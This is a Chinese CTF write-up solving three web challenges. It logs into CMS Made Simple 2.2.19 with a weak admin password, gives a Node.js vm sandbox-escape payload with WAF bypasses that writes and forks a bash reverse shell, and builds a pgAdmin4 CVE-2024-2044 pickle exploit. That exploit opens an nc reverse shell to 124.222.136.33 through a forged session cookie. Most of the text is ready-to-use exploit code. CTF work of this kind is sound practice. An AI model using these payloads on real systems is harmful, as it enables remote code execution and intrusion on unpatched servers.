属实太菜了,3/4

my first cms
一眼搜版本2.2.19
CVE -CVE-2024-27622
GitHub - capture0x/CMSMadeSimple
访问/admin/login.php

爆出弱口令,后台登录
admin Admin123

Extensions > User Defined Tags -> Add User Defined Tag,写入恶意命令
 点击Run执行拿到flag
点击Run执行拿到flag
全世界最简单的CTF
首先访问/secret得到源码
const express = require('express');
const bodyParser = require('body-parser');
const app = express();
const fs = require("fs");
const path = require('path');
const vm = require("vm");
app
.use(bodyParser.json())
.set('views', path.join(__dirname, 'views'))
.use(express.static(path.join(__dirname, '/public')))
app.get('/', function (req, res){
res.sendFile(__dirname + '/public/home.html');
})
function waf(code) {
let pattern = /(process|\[.*?\]|exec|spawn|Buffer|\\|\+|concat|eval|Function)/g;
if(code.match(pattern)){
throw new Error("what can I say? hacker out!!");
}
}
app.post('/', function (req, res){
let code = req.body.code;
let sandbox = Object.create(null);
let context = vm.createContext(sandbox);
try {
waf(code)
let result = vm.runInContext(code, context);
console.log(result);
} catch (e){
console.log(e.message);
require('./hack');
}
})
app.get('/secret', function (req, res){
if(process.__filename == null) {
let content = fs.readFileSync(__filename, "utf-8");
return res.send(content);
} else {
let content = fs.readFileSync(process.__filename, "utf-8");
return res.send(content);
}
})
app.listen(3000, ()=>{
console.log("listen on 3000");
})
这一段就是要打vm2沙箱逃逸了,原理:NodeJS VM沙箱逃逸-CSDN博客
app.post('/', function (req, res){
let code = req.body.code;
let sandbox = Object.create(null);
let context = vm.createContext(sandbox);
try {
waf(code)
let result = vm.runInContext(code, context);
console.log(result);
} catch (e){
console.log(e.message);
require('./hack');
}
})

这题如果没有过滤,exp应该这样写
throw new Proxy({}, {
get: function(){ const c = arguments.callee.caller; const p = (c.constructor.constructor('return process'))(); return p.mainModule.require('child_process').execSync('whoami').toString(); }})
题目的waf是
let pattern = /(process|[.*?]|exec|spawn|Buffer|\|+|concat|eval|Function)/g;
把过滤掉的关键字都换成这种模板文字,process可以用下面方法
(
${${child_proces}s})
.execSync转成[${${exe}cSync}]
但是中括号 [ ]被waf了,所以想到child_process下面有5个函数,只剩下fork函数了
那么思路就是在上面payload基础上,通过fs进行文件写文件,然后用fork进行加载
为了逃逸waf,可以逆序内容,然后再反序过来,写入文件后再调用fork加载达到反弹shell
由于过滤了+,所以base64编码后有+号的要再编码一次
为了引号优先级不冲突,content赋值要用 反引号括起来,const content=内容
payload:
throw new Proxy({}, {
get: function(){
const content = `;)"'}i-,hsab{|}d-,46esab{|}d-,46esab{|}9UkaKtSQEl0MNpXT4hTeNpHNp5keFpGT5lkaNVXUq1Ee4M0YqJ1MMJjVHpldBlmSrE0UhRXQDFmeG1WW,ohce{' c- hsab"(cexe;)"ssecorp_dlihc"(eriuqer = } cexe { tsnoc`;
const reversedContent = content.split('').reverse().join('');
const c = arguments.callee.caller;
const p = (c.constructor.constructor(`${`${`return proces`}s`}`))();
p.mainModule.require('fs').writeFileSync('/tmp/test1.js', reversedContent);
return p.mainModule.require(`${`${`child_proces`}s`}`).fork('/tmp/test1.js').toString();
}
})

 监听端口,成功反弹shell
监听端口,成功反弹shell
attack_tacooooo

开搜pgAdmin4CVE
【漏洞通告】pgAdmin4反序列化代码执行漏洞(CVE-2024-2044)-启明星辰
Shielder - pgAdmin (<=8.3) Path Traversal in Session Handling Leads to Unsafe Deserialization and Remote Code Execution (RCE)
根据题目提示,tacooooo@qq.com,tacooooo 登录
exp.py(题目环境没有curl和bash命令,所以用nc反弹)
import os
import pickle
class exp(object):
def __reduce__(self):
s = """nc 124.222.136.33 1337 -e /bin/sh"""
return os.system, (s,)
e = exp()
with open("./posix.pickle", "wb") as f:
pickle.dump(e, f)

访问Storage Manager
上传 posix.pickle


拿到上传文件的路径

包改 pga4_session=/var/lib/pgadmin/storage/tacooooo_qq.com/posix.pickle!a
随便访问一个页面,成功执行命令,下略
版权归原作者 Z3r4y 所有, 如有侵权,请联系我们删除。